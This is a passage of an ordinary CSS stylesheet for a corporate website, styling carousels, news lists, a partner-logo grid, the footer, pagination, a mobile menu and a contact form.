    height: 100%;
    width: 120px;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    position: absolute;
    right: 60px;
    box-sizing: border-box;
    padding: 70px 0;
}

.cpzxlist .tab-list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    opacity: .7;
    cursor: pointer;
}

.cpzxlist .tab-list .item.on {
    opacity: 1;
}

.cpzxlist .tab-list .item .ico {
    width: 85px;
    height: 85px;
    line-height: 85px;
    text-align: center;
    background: #fff;
    border-radius: 50%;
}

.cpzxlist .tab-list .item p {
    color: #fff;
    font-size: 20px;
    text-align: center;
    margin-top: 12px;
}

.con-list {
    width: 72.5%;
    position: relative;
}


.con-list .swiper-slide {
    display: flex;
    overflow: hidden;

}

.con-list .swiper-slide .image {
    padding: 20px;
    border-radius: 50%;
    background: rgba(255, 255, 255, .1);
    box-shadow: -0.0625rem 0 0.625rem 0 rgb(0 0 0 / 10%), 0.3125rem 1.25rem 2.5rem 0 rgb(0 0 0 / 10%) !important;
}

.con-list .swiper-slide .img {
    border-radius: 50%;
    padding: 15px;
    background: #fff;
}

.con-list .swiper-slide .text {
    box-sizing: border-box;
    padding-top: 60px;
    padding-right: 40px;
    width: 378px;
}

.con-list .swiper-slide .text .title {
    font-size: 28px;
    color: #fff;
    font-weight: bold;
}

.con-list .swiper-slide .text .desc {
    color: #fff;
    line-height: 30px;
    margin: 20px 0 55px 0;
}

.con-list .swiper-slide .text .more {
    color: #fff;
    border: 1px solid #fff;
}


.con-list .swiper-slide .img img {
    border-radius: 50%;
}

.con-list .swiper-slide {
    opacity: 0 !important;
}

.con-list .swiper-slide-active {
    opacity: 1 !important;
}

.con-list .swiper-pagination1 {
    text-align: center;
    position: absolute;
    bottom: 5px;
    left: 21%;
}

.con-list .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #fff;

}

.con-list .swiper-pagination-bullet-active {
    opacity: 1;
}

.con-list .swiper-prev {
    position: absolute;
    right: 460px;
    top: 36%;
    z-index: 99;
}

.con-list .swiper-next {
    position: absolute;
    right: -25px;
    top: 36%;
    z-index: 99;
}


.con-list .box {
    visibility: hidden;
    position: absolute;
    top: 0;
}

.con-list .box.on {
    visibility: inherit;
}


.con-list .swiper-container {
    width: 928px;
    height: auto;
}














/* news */

.djgzlist {
    display: flex;
    justify-content: space-between;
}

.djgzlist .djgzside {
    width: 35.5%;
    box-shadow: -0.0625rem 0 0.625rem 0 rgb(0 0 0 / 7%), 0.3125rem 1.25rem 2.5rem 0 rgb(0 0 0 / 4%) !important;
}

.djgzlist .infolist {
    width: 62.5%;
}

.djgzlist .infolist .box {
    width: 100%;
    background: #fff;
    box-shadow: -0.0625rem 0 0.625rem 0 rgb(0 0 0 / 7%), 0.3125rem 1.25rem 2.5rem 0 rgb(0 0 0 / 4%) !important;
}

.djgzlist .infolist .box ul {
    display: flex;
    box-sizing: border-box;
    padding: 45px 0;
    border: 1px solid #efefef;
}

.djgzlist .infolist .box ul li {
    width: 50%;
    box-sizing: border-box;
    padding: 0 30px;

}

.djgzlist .infolist .box ul li .title {
    width: 100%;
    height: 21px;
    line-height: 21px;
    color: #373737;
}

.djgzlist .infolist .box ul li .dete {
    color: #373737;
    opacity: .5;
    margin: 10px 0 20px 0;
}

.djgzlist .infolist .box ul li .desc {
    color: #373737;
    opacity: .5;
    line-height: 21px;
    height: 42px;
}

.djgzlist .infolist .box ul li:first-child,
.djgzlist .infolist .box ul li.li3 {
    border-right: 1px solid #f2f2f2;
}

.djgzlist .infolist .box ul li:hover .title {
    color: #0e5d96;
    font-weight: bold;
}

.djgzlist .infolist .box ul li:hover .desc,
.djgzlist .infolist .box ul li:hover .dete {
    opacity: .7;
}

.advlist .swiper-slide .img {
    overflow: hidden;
}

.advlist .swiper-slide .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.advlist .swiper-slide:hover .img img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}



.djgzside .swiper-slide .text {
    background: #fff;
    box-sizing: border-box;
    padding: 20px 30px;
}

.djgzside .swiper-slide .title {
    color: #373737;
    height: 24px;
}

.djgzside .swiper-slide .desc {
    color: #373737;
    opacity: .5;
    line-height: 21px;
    height: 42px;
    margin: 12px 0 13px 0;
}

.djgzside .swiper-slide .dete {
    color: #373737;
    opacity: .5;
}

.djgzside .swiper-slide .img {
    overflow: hidden;
}

.djgzside .swiper-slide .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.djgzside .swiper-slide:hover .img img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}

.djgzside .swiper-slide:hover .title {
    color: #0e5d96;
}

.djgzside .swiper-slide:hover .desc,
.djgzside .swiper-slide:hover .dete {
    opacity: .7;
}



.djgzside .swiper-pagination4 {
    position: absolute;
    bottom: 17px;
    right: 15px;
    left: inherit;
    width: auto;
    z-index: 99;
}


.djgzside .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    background: #dbdbdb;
    border-radius: 5px;
    opacity: 1;
}

.djgzside .swiper-pagination-bullet-active {
    background: #0e5d96;
}



/* -- */
.main-hzhb {
    width: 100%;
    background: url(../img/main-hzhb-bg.jpg) center no-repeat;
    padding-bottom: 85px;
    background-size: cover;
}

.hzhblist {
    width: 100%;
    height: 550px;
    position: relative;
}

.hzhblist .box {
    width: 202px;
    height: 172px;
    position: absolute;
    background: url(../img/hzhb-box-bg2.png) no-repeat;
    display: flex;
    justify-content: center;
    align-items: center;
}

.hzhblist .box.on {
    background: url(../img/hzhb-box-bg1.png) no-repeat;
}

.hzhblist .box1 {
    left: 512px;
    top: 0;
}

.hzhblist .box2 {
    right: 344px;
    top: 0;
}

.hzhblist .box3 {
    left: 340px;
    top: 93px;
}

.hzhblist .box4 {
    left: 684px;
    top: 93px;
}

.hzhblist .box5 {
    right: 172px;
    top: 93px;
}


.hzhblist .box6 {
    left: 172px;
    top: 190px;
}

.hzhblist .box7 {
    right: 344px;
    top: 190px;
}

.hzhblist .box8 {
    right: 0;
    top: 190px;
}

.hzhblist .box14 {
    left: 512px;
    top: 190px;
    background: url(../img/hzhb-box-bg3.png) no-repeat;
}

.hzhblist .box9 {
    left: 0;
    top: 280px;
}

.hzhblist .box10 {
    left: 340px;
    top: 280px;
}


.hzhblist .box11 {
    left: 684px;
    top: 280px;
}

.hzhblist .box12 {
    right: 172px;
    top: 280px;
}

.hzhblist .box13 {
    left: 512px;
    bottom: 0;
}

.hzhblist .box {
    overflow: hidden;
}

.hzhblist .box .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.hzhblist .box:hover .img img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}


/* -- */
.footer {
    width: 100%;
    /* height: 350px; */
    background: #3d4755;
    overflow: hidden;
}

.footer .foot {
    height: 280px;
    display: flex;
    align-items: center;
}

.footer .yw-logo {
    padding: 15px 0 20px 0;
}

.footer .contact p {
    line-height: 30px;
    color: rgba(255, 255, 255, .5);
}

.footer .zyly .ico {
    display: inline-block;
}


.ft-right {
    margin-top: 30px;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.ft-code {
    display: flex;
    margin-top: 25px;
}

.ft-code .img {
    margin-left: 18px;
}

.ft-code .img p {
    color: rgba(255, 255, 255, .5);
    text-align: center;
    margin-top: 10px;
}


.ft-right .phone p {
    color: rgba(255, 255, 255, .5);
    text-align: right;
}

.ft-right .phone p.p2 {
    font-size: 30px;
    font-weight: bold;
}

.footer .banq {
    width: 100%;
    /* line-height: 65px; */
    text-align: center;
    border-top: 1px solid rgba(255, 255, 255, .1);
    padding: 15px 0;
}

.footer .banq p {
    color: rgba(255, 255, 255, .5);
    text-align: center;
    line-height: 30px;
}

.footer .banq p a {
    color: rgba(255, 255, 255, .5);
}

/* ------- */

.pagination {
    list-style-type: none;
    text-align: center;
    overflow: hidden;
    display: flex;
    justify-content: center;
}

.pagination li {
    display: inline-block;
    margin: 0 5px;
}

.pagination li a {
    display: inline-block;
    background: #aaa;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    transition: All .4s ease-in;
    -webkit-transition: All .4s ease-in;
    -moz-transition: All .4s ease-in;
    -o-transition: All .4s ease-in;
}

.pagination li a:hover,
.pagination li.active a {
    background: #0e5d96;
}

.con-textlist .info li {
    margin-bottom: 30px;
    border: 1px solid #eee;
    box-sizing: border-box;
    padding: 30px;
}

.con-textlist .info li .title {
    color: #333;
}

.con-textlist .info li .desc {
    opacity: .5;
    margin: 15px 0;
    color: #373737;
}

.con-textlist .info li .dete {
    color: #373737;
    opacity: .5;
}

.con-textlist .info li:hover .title {
    color: #0e5d96;
    font-weight: bold;
}

.con-textlist .info li:hover .desc,
.con-textlist .info li:hover .dete {
    opacity: .8;
}

.con-textlist .info li:hover {
    border: 1px solid #0e5d96;
    background: #fff;
    box-shadow: -0.0625rem 0 0.625rem 0 rgb(0 0 0 / 7%), 0.3125rem 1.25rem 2.5rem 0 rgb(0 0 0 / 4%) !important;

}


.nei-banner {
    position: relative;
}

.nei-banner img {
    width: 100%;
}

.neiye-wz {
    width: 100%;
    position: absolute;
    bottom: 30px;
}

.neiye-wz p,
.neiye-wz p a {
    color: #fff;
    text-align: right;
}

.sublist {
    width: 100%;
    height: 110px;
    box-shadow: 0.3125rem 0.25rem 0.5rem 0 rgb(0 0 0 / 5%);
}

.sublist-list {
    display: flex;
}

.sublist .column-name {
    height: 210px;
    position: relative;
    left: 0;
    background: rgba(14, 93, 150, .8);
    box-sizing: border-box;
    padding: 0 40px;
    top: -100px;
    display: flex;
    flex-direction: column;
}

.sublist .column-name::before {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    border-top: 38px solid transparent;
    border-right: 50px solid #fff;
}


.sublist .column-name .name {
    color: #fff;
    font-size: 36px;
    font-weight: bold;
}

.sublist .column-name .name span {
    border-top: 2px solid #fff;
    padding-top: 22px;
    display: inline-block;
}

.sublist .column-name .name-en {
    color: #fff;
    font-size: 40px;
    text-transform: uppercase;
    margin: 27px 0 20px;
}

.sublist-nav {
    height: 110px;
    box-sizing: border-box;
    /* padding-left: 400px; */
    padding-left: 48px;
}

.sublist-nav ul {
    height: 100%;
    display: flex;
}

.sublist-nav ul li span {
    width: 5px;
    height: 5px;
    display: inline-block;
    background: #dcdcdc;
    border-radius: 50%;
    margin-right: 5px;
}

.sublist-nav ul li {
    padding: 0 33px;
    display: flex;
    align-items: center;
}

.sublist-nav ul li.on,
.sublist-nav ul li:hover {
    border-bottom: 2px solid #0e5d96;
}

.sublist-nav ul li.on span,
.sublist-nav ul li:hover span {
    background: #0e5d96;
}

.sublist-nav ul li.on a,
.sublist-nav ul li:hover a {
    color: #0e5d96;
}

.sublist-nav ul li a {
    color: #0e050a;
    font-size: 16px;
}

.con-picture ul.info li .title {
    width: 100%;
    height: 50px;
    line-height: 50px;
    color: #363636;
    text-align: center;
    border: 1px solid #eee;
    border-top: none;
}

.con-picture ul.info li .img {
    overflow: hidden;
}

.con-picture ul.info li .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.con-picture ul.info li:hover .img img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}

.con-picture ul.info li:hover .title {
    background: #0e5d96;
    color: #fff;
}


/* -- */
.con-piclist ul.info li {
    width: 100%;
    border: 1px solid #eee;
    margin-bottom: 30px;
    position: relative;
}

.con-piclist ul.info li .dete {
    color: #373737;
    opacity: .5;
}


.con-piclist ul.info li .box {
    display: flex;
}

.con-piclist ul.info li .img {
    overflow: hidden;
    width: 22.85%;
}

.con-piclist ul.info li .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.con-piclist ul.info li .text {
    width: 77.15%;
    box-sizing: border-box;
    padding: 25px 30px;
}


.con-piclist ul.info li .title {
    color: #333333;
    line-height: 25px;
    height: 25px;
}

.con-piclist ul.info li .desc {
    color: #4a4a4a;
    line-height: 25px;
    opacity: .5;
    height: 50px;
    margin: 12px 0 19px 0;
}

.con-piclist ul.info li:hover {
    border: 1px solid #0e5d96;
    box-shadow: -0.0625rem 0 0.625rem 0 rgb(0 0 0 / 7%),
        0.3125rem 1.25rem 2.5rem 0 rgb(0 0 0 / 4%) !important;
}

.con-piclist ul.info li:hover .title {
    font-weight: bold;
    color: #0e5d96;
}

.con-piclist ul.info li:hover .desc {
    opacity: .7;
}


.con-piclist ul.info li:hover .img img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}

.con-detail {
    border: 1px solid #e6e6e6;
    margin-bottom: 60px;
}

.con-detail .detail {
    box-sizing: border-box;
    padding: 30px 175px 20px 175px;
}

.con-detail .title {
    font-size: 28px;
    color: #3c3c3c;
    font-weight: bold;
    text-align: center;
    line-height: 40px;
}

.con-detail .timer {
    text-align: center;
    padding: 20px 0 10px 0;

}

.con-detail .timer span {
    color: #3c3c3c;
    opacity: .5;
    margin: 0 10px;
}

.con-detail .dtl {
    padding: 40px 0;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

.con-detail .dtl p {
    font-size: 16px;
    color: #3c3c3c;
    line-height: 35px;
    text-align: justify;
    margin-top: 10px;
}

#prevnext {
    display: flex;
    justify-content: space-between;
}

#prevnext li {
    width: 100%;
    height: 80px;
    line-height: 80px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    word-break: break-all;
}

#prevnext li.next {
    text-align: right;
}

#prevnext li a {
    font-size: 16px;
    color: #3c3c3c;
}

#prevnext li:hover a {
    font-weight: bold;
    color: #115d91;
}


.con-danye {
    border: 1px solid #e6e6e6;
    margin-bottom: 60px;
}

.con-danye .danye {
    box-sizing: border-box;
    padding: 30px 155px 20px 155px;
}

.con-danye .title {
    font-size: 28px;
    color: #3c3c3c;
    font-weight: bold;
    text-align: center;
    line-height: 40px;
}

.con-danye .timer {
    text-align: center;
    padding: 20px 0 10px 0;

}

.con-danye .timer span {
    color: #3c3c3c;
    opacity: .5;
    margin: 0 10px;
}


.con-danye .dtl p {
    font-size: 16px;
    color: #3c3c3c;
    line-height: 35px;
    text-align: justify;
    margin-top: 10px;
}

#scrolltop {
    width: 40px;
    height: 40px;
    position: fixed;
    right: 25px;
    bottom: 20px;
    z-index: 100;
    text-align: center;
    line-height: 40px;
    transform: rotate(180deg);
}

#scrolltop .layui-icon {
    font-size: 42px;
    color: #fff;
    cursor: pointer;
    background: #0e5d96;
    padding: 5px;
    border-radius: 10px;
    border: 1px solid #fff;
}


.sch-form {
    display: block;
    background: #fff;
    position: relative;
    box-shadow: 0 0 10px #ccc;
}

.sch-form .sch-input {
    border: none;
    background: #fff;
    width: 100%;
    height: 30px;
    line-height: 30px;
    color: #aaa;
}

.sch-form .sch-btn {
    position: absolute;
    right: 20px;
    top: 20px;
    background: #fff;
    border: none;
    line-height: 30px;
    cursor: pointer;
    color: #aaa;
    font-weight: bold;
}

.sch-form .sch-btn .layui-icon {
    font-size: 18px;
}

.con-textlist center,
.con-piclist center {
    padding-top: 30px;
    margin: 0;
}





/* ---------- */
.mbheader {
    width: 100%;
    display: none;
    height: 60px;
    background: #fff;
    z-index: 1000;
    box-shadow: 0px 0px 5px 5px rgb(0 0 0 / 5%);
}

.mbheader .header-con {
    width: 90%;
    margin: 0 auto;
    height: 60px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.mbheader .header-con h1 a {
    display: inline-block;
}

.mbheader .header-con .logo {
    width: 85%;
}

.mbheader .header-con .logo a {
    display: inline-block;
}

.mbheader .header-con .logo img {
    height: 50px;
    width: auto;
}

.sp_header {
    height: 50px;
    background: #fff;
    position: fixed;
    z-index: 10;
    width: 100%;
}

.sp_logo {
    padding: 10px;
    float: left;
    height: 50px;
    width: 70%;
}

.sp_logo img {
    margin: auto;
    width: 100%;
    height: 100%;
}

.sp_nav {
    width: 30px;
    position: relative;
    cursor: pointer;
    height: 30px;
    margin-top: 10px;
    flex: none;
}

.sp_nav span {
    display: block;
    background: #0e5d96;
    width: 30px;
    height: 2px;
    position: absolute;
    transition: all ease 0.35s
}

.sp_nav span:nth-of-type(1) {
    top: 0px
}

.sp_nav span:nth-of-type(2) {
    top: 10px
}

.sp_nav span:nth-of-type(3) {
    top: 20px
}

.sp_nav_se span:nth-of-type(1) {
    top: 10px;
    transform: rotate(45deg)
}

.sp_nav_se span:nth-of-type(2) {
    width: 0
}

.sp_nav_se span:nth-of-type(3) {
    top: 10px;
    transform: rotate(-45deg)
}

.sjj_nav {
    position: absolute;
    z-index: 9;
    background: #eee;
    width: 100%;
    height: auto !important;
    padding-bottom: 60px;
    font-size: 14px;
    line-height: 40px;
    top: -1000%;
    left: 0;
    overflow: auto;
    overflow-x: hidden;
    transition: top ease 0.35s;
}

.nav_show {
    top: 80px
}

.sjj_nav>ul>li:first-child {
    overflow: hidden;
    border-top: 0
}

.sjj_nav>ul>li:first-child>a {
    float: left;
    width: calc(100% - 70px)
}

.sjj_nav>ul>li:first-child .language {
    float: right;
    width: 70px;
    overflow: hidden;
    line-height: 30px;
    margin-top: 5px
}

.sjj_nav>ul>li:first-child .language a {
    width: 35px;
    float: left;
    border-left: 1px #ddd solid;
    text-align: center;
    color: #999;
}

.sjj_nav ul li i {
    position: absolute;
    top: 5px;
    right: 0px;
    border-left: 1px #ddd solid;
    height: 30px;
    padding: 0px 7px 0 7px;
}

.sjj_nav ul li i svg {
    transform: rotate(-90deg);
    transition: all ease 0.35s
}

.sjj_nav ul li .sjj_nav_i_se svg {
    transform: rotate(0deg)
}

.sjj_nav ul li {
    border-top: 1px #ddd solid;
    margin-left: 20px;
    position: relative;
    line-height: 40px;
    font-size: 14px
}

.sjj_nav>ul>li:last-child {
    border-bottom: 1px #ddd solid;
}

.sjj_nav ul li ul {
    display: none
}

.sjj_nav ul li a {
    color: #666;
    /* width: 80% */
}

.sjj_nav ul li ul li a {
    color: #999;
    display: block;
    text-align: left;
}

.sjj_nav ul li i svg {
    width: 20px;
    height: 20px;
    fill: #555;
}

.sjj_nav ul li .sjj_nav_i_se svg {
    fill: #c9141e
}

.sjj_nav ul li ul li>ul {
    margin-left: 10px
}

/* -- */

.main-up-cpzx .column {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.cpzx-box .swiper-slide img {
    width: 100%;
}



.cpzx-box .swiper-slide .title {
    width: 100%;
    line-height: 70px;
    height: 70px;
    color: #2e2e2e;
    text-align: center;
    box-sizing: border-box;
    padding: 0 65px;
    background: #f9f9f9;
}

.cpzx-box .swiper-slide .more {
    line-height: 80px;
    text-align: center;
    color: #2e2e2e;
    background: #f9f9f9;
    border-bottom: 2px solid #fff;
}

.cpzx-box .swiper-slide .more span {
    width: 22px;
    height: 21px;
    background: url(../img/cpzx-side-ico.png) no-repeat;
    display: inline-block;
    position: relative;
    top: 5px;
    left: 5px;
}

.cpzx-box .swiper-slide:hover .more span {
    background: url(../img/cpzx-side-ico-on.png) no-repeat;
}

.cpzx-box .swiper-slide:hover .title {
    color: #115d91;
    font-weight: bold;
    box-shadow: -0.0625rem 0 0.625rem 0 rgb(0 0 0 / 7%),
        0.3125rem 1.25rem 2.5rem 0 rgb(0 0 0 / 4%) !important;
    background: url(../img/cpzx-side-title-on.png) left top no-repeat;
}

.cpzx-box .swiper-slide:hover .more {
    color: #115d91;
    border-bottom: 2px solid #1182d8;
    box-shadow: -0.0625rem 0 0.625rem 0 rgb(0 0 0 / 7%),
        0.3125rem 1.25rem 2.5rem 0 rgb(0 0 0 / 4%) !important;
}

.cpzx-box .swiper-slide .img {
    overflow: hidden;
    position: relative;
}

.cpzx-box .swiper-slide .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.cpzx-box .swiper-slide:hover .img img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}

.cpzx-box .swiper-slide .text {
    position: absolute;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
    background: rgba(0, 0, 0, 0.2);
    display: none;
}

.cpzx-box .swiper-slide:hover .text {
    display: flex;
}

.cpzx-box .swiper-slide .text .name {
    color: #fff;
    text-align: center;
}

.cpzx-box .swiper-slide .text .desc {
    color: #fff;
    text-align: center;
    box-sizing: border-box;
    padding: 0 40px;
    margin-top: 10px;
}

.cpzx-content {
    width: 100%;
    background: url(../img/cpzx-box-bg.jpg) center no-repeat;
    background-size: cover;
    padding: 80px 0 60px 0;
}

.cpzx-box {
    box-sizing: border-box;
    padding: 0 40px;
    background: #fff;
}

.cpzx-box .swiper-container {
    padding: 20px 0 60px 0;
}

.cpzx-box .swiper-slide {
    box-sizing: border-box;
    padding: 0 20px;
}

.cpzx-box .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    background: #c6c6ca;
    opacity: 1;
}

.cpzx-box .swiper-pagination-bullet-active {
    background: #0e5d96;
}

/* -dszzc-- */

.main-up-gsjj .dszzc {
    width: 100%;
    background: url(../img/dszzc-bg.png) top center no-repeat;
    background-size: 100%;
    display: flex;
    justify-content: space-between;
    padding: 35px 0 100px 0;
    margin-top: 55px;
}

.dszzc .dszzc-left,
.qyjj-right {
    width: 55.35%;
}

.dszzc .dszzc-right {
    width: 33.2%;
    position: relative;
}

.dszzc-right .img {
    overflow: hidden;
}

.dszzc-right .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.dszzc-right .img img:hover {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}

.dszzc-left .txt p {
    font-size: 18px;
    color: #484848;
    line-height: 30px;
    margin-bottom: 35px;
    text-indent: 2em;
    text-align: justify;
}

.dszzc-left .txt p:last-child {
    margin-bottom: 0;
}

.up-qyjj {
    width: 100%;
    background: url(../img/qyjj-bg.png) center top no-repeat;
    background-size: cover;
    padding-bottom: 150px;
}

.qyjj-left {
    width: 42.5%;
    position: relative;
}

.qyjj-left .img {
    overflow: hidden;
}

.qyjj-left .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.qyjj-left .img img:hover {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}

.up-qyjj .qyjjlist {
    display: flex;
    justify-content: space-between;
}

.qyjj-left .ab-right-txt {
    position: absolute;
    right: 50px;
    bottom: -50px;
}

.qyjj-right .name {
    font-size: 28px;
    color: #484848;
    font-weight: bold;
    margin: 30px 0;
}

.qyjj-right .desc p {
    font-size: 18px;
    color: #484848;
    line-height: 40px;
    margin-bottom: 40px;
    text-align: justify;
}

.main-up-gsjj .column {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

/* - */
#jyb_index_focus {
    clear: both;
    position: relative;
    margin: auto 0;
    width: 100%;
    height: 510px;
    background: transparent;
}

.jyb_index_focusImg li {
    clear: both;
    position: absolute;
    top: 72px;
    left: 120px;
    width: 440px;
    height: 310px;
    opacity: 0.2;
    filter: alpha(opacity=20);
}

.jyb_index_focusImg li a,
.jyb_index_focusImg li img {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
}


.jyb_index_focusImg li.active {
    z-index: 3;
    top: 0;
    opacity: 1;
    width: 600px;
    height: 425px;
    padding: 0 260px;
    filter: alpha(opacity=100);

}

.jyb_index_focusImg li.active img:hover {
    transform: scale(1.1);
    transition: all 0.5s;
}

.jyb_index_focusImg li.active p {
    display: block;
}

.jyb_index_focusImg li.next {
    left: 800px;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

#moe-focus-cover {
    display: none;
}

.focus-pagenation {
    position: absolute;
    bottom: 0;
    z-index: 5;
    width: 100%;
    text-align: center;
}

.focus-pagenation dd {
    width: 10px;
    height: 10px;
    background: #ccc;
    border-radius: 50%;
    display: inline-block;
    margin: 0 5px;
}

.focus-pagenation dd.curr {
    background: #0e5d96;
}

.focus-arrow-left,
.focus-arrow-right {
    position: absolute;
    top: 160px;
    left: -30px;
    cursor: pointer;
    opacity: 1 !important;
}

.focus-arrow-right {
    left: auto;
    right: -30px;
}

.jyb_index_focusImg {
    position: absolute;
    left: 1%;
}

/* - */

.up-gsjj-content p.name {
    font-size: 28px;
    font-weight: bold;
    color: #115d91;
    margin-bottom: 20px;
}

.up-gsjj-content p.desc {
    font-size: 18px;
    color: #484848;
    line-height: 40px;
    text-indent: 2em;
}

.qywhlist {
    display: flex;
    justify-content: space-between;
}

.qywh-left {
    width: 47%;
    box-sizing: border-box;
    padding-top: 75px;
}

.qywh-right {
    width: 47%;
    display: flex;
    justify-content: space-between;
}

.qywh-right .box2 {
    margin-top: 80px;
}

.qywh-right .box .img {
    overflow: hidden;
}

.qywh-right .box .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.qywh-right .box .img img:hover {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}


.up-gsjj-content {
    width: 100%;
    background: url(../img/up-qywh-bg.png) top center no-repeat;
    background-position-y: 18%;
}

.up-xwzc {
    padding: 100px 0;
    background: url(../img/xwzclist-bg.png) top center no-repeat;
}

.xwzclist .item {
    display: flex;
    justify-content: space-between;
}

.xwzclist .item .img {
    width: 50%;
    overflow: hidden;
}

.xwzclist .item .img img {
    width: 100%;
    transition: All 0.3s ease-in-out;
    -webkit-transition: All 0.3s ease-in-out;
    -moz-transition: All 0.3s ease-in-out;
    -o-transition: All 0.3s ease-in-out;
}

.xwzclist .item .img img:hover {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}

.xwzclist .item1 .text {
    width: 50%;
    box-sizing: border-box;
    padding-left: 45px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.xwzclist .item2 .text {
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    box-sizing: border-box;
    padding-right: 45px;
}

/* -- */

.main-landing {
    padding: 85px 0;

}

.con-land {
    width: 100%;
    background: url(../img/landing-bg.jpg) center no-repeat;
    background-size: cover;
    box-shadow: 0.3125rem 0.25rem 1.5rem 0 rgb(0 0 0 / 10%);
}


.land-contact .box {
    display: flex;
    align-items: center;
    margin-bottom: 47px;
    width: 100%;
}

.land-contact .box .ico {
    width: 50px;
    height: 50px;
    background: #0e5d96;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center
}

.land-contact .box span {
    font-size: 20px;
    color: #484848;
    margin-left: 18px;
    display: inline-block;
    width: calc(100% - 50px);
}

.land-contact .column,
.land-form .column {
    text-align: center;
}

.land-contact .column .name,
.land-contact .column .name-en {
    color: #115d91;
}

.land-contact .contact {
    box-sizing: border-box;
    padding-left: 95px;
    padding-bottom: 20px;
}

.land-form {
    box-sizing: border-box;
    padding-right: 55px;
}

.land-form .column .name,
.land-form .column .name-en {
    color: #fff;
}

.layui-input,
.layui-select,
.layui-textarea {
    height: 50px;
    line-height: 50px;
}


.layui-btn {
    font-size: 22px;
    width: 230px;
    height: 60px;
    background: #ffc619;
    border-radius: 50px;
}

#guestbook .name {
    color: #fff;
    font-size: 18px;
    margin-bottom: 5px;
    display: inline-block;
}

input.err,
input.error,
textarea.err,
textarea.error,
select.err,
select.error {
    border: #115d91 2px dashed !important;
    /* background-color: #115d91 !important; */
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    transition: all .2s ease-in;
}

/* -- */

.mb-ryzz {
    display: none;
}

.mb-ryzz .swiper-slide .img img {
    width: 100%;
}

.mb-ryzz .swiper-pagination4 {
    width: 100%;
    margin-top: 15px;
    text-align: center;
}

.mb-ryzz .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    background: #dbdbdb;
    border-radius: 5px;
    opacity: 1;
}

.mb-ryzz .swiper-pagination-bullet-active {
    background: #0e5d96;
}

--- FILE ---
content_type: text/css
